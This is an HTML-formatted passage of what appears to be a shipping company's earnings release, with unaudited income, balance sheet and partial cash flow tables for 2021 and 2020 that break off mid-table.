<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>9,776</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Equity in income/(loss) of investee</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(25</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">3</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">120</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">36</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Income/(Loss) before taxes</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 300,151</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 27,885</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 680,546</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 9,812</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Income taxes</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(111</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(16</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(152</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Net income/(loss)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 300,151</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 27,774</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 680,530</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 9,660</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Earnings/(loss) per share, basic</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">2.94</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">0.29</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">6.73</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">0.10</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Earnings/(loss) per share, diluted</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">2.93</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">0.29</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">6.71</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">0.10</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Weighted average number of shares outstanding, basic</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">102,045,703</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,752,291</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">101,183,829</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,128,173</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Weighted average number of shares outstanding, diluted</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">102,285,188</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,983,233</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">101,479,072</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,281,389</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p><strong><u>Unaudited Consolidated Condensed Balance Sheet Data</u></strong></p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_right hugin" colspan="7"></td>
</tr>
<tr>
<td class="gnw_align_left hugin" colspan="7"><em>(Expressed in thousands of U.S. dollars)</em></td>
</tr>
<tr>
<td class="gnw_align_center hugin" colspan="7"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>ASSETS</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"><strong>December 31, 2021</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"><strong>December 31, 2020</strong></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Cash and cash equivalents and restricted cash, current</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_align_right hugin">471,250</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">190,510</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other current assets</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">211,674</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">116,901</td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>TOTAL CURRENT ASSETS</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong>682,924</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong>307,411</strong></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Vessels and other fixed assets, net</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">3,013,038</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">2,877,119</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Restricted cash, non current</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">2,021</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">5,021</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other non-current assets</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">56,736</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">2,242</td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>TOTAL ASSETS</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong> 3,754,719</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong> 3,191,793</strong></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Current portion of long-term bank loans and lease financing</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_align_right hugin">207,135</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_align_right hugin">189,773</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other current liabilities</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">83,661</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">76,659</td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>TOTAL CURRENT LIABILITIES</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong>290,796</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong>266,432</strong></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Long-term bank loans and lease financing non-current (net of unamortized deferred finance fees of $16,171 and $19,942, respectively)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">1,334,593</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">1,321,116</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Senior Notes (net of unamortized deferred finance fees of $768)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">49,232</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other non-current liabilities</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">49,312</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">5,486</td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>TOTAL LIABILITIES</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong> 1,674,701</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong> 1,642,266</strong></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>SHAREHOLDERS&#8217; EQUITY</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">2,080,018</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_align_right hugin">1,549,527</td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="2"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>TOTAL LIABILITIES AND SHAREHOLDERS&#8217; EQUITY</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong> 3,754,719</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_right hugin"><strong> 3,191,793</strong></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p><strong><u>Unaudited Consolidated Condensed Cash Flow Data</u></strong></p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin" colspan="5" rowspan="2"><em>(Expressed in thousands of U.S. dollars)</em></td>
<td class="gnw_align_right hugin" rowspan="2"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3" rowspan="2"><strong>Twelve months<br />
ended<br />
December 31,<br />
2021</strong></td>
<td class="gnw_align_center hugin" rowspan="2"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3" rowspan="2"><strong>Twelve months<br />
ended<br />
December 31,<br />
2020</strong></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin" colspan="5"><strong>Net cash provided by / (used in) operating activities </strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 767,071</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 170,552</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="2">Vessel acquisitions</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(97,933</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="4">Capital expenditures for vessel modifications/upgrades</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(32,218</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(72,059</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="2">Insurance Proceeds</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">8,884</td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">5,725</td>
<td class="gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin" colspan="5"><strong>Net cash provided by / (used in) investing activities </strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(121,267</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong>(66,334</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"><strong>)</strong></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="4">Proceeds from vessels&#8217; new debt</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">470,650</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">604,264</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="4">Scheduled vessels&#8217; debt repayment</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(192,107</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(186,411</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="4">Debt prepayment due to sale or refinancing</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
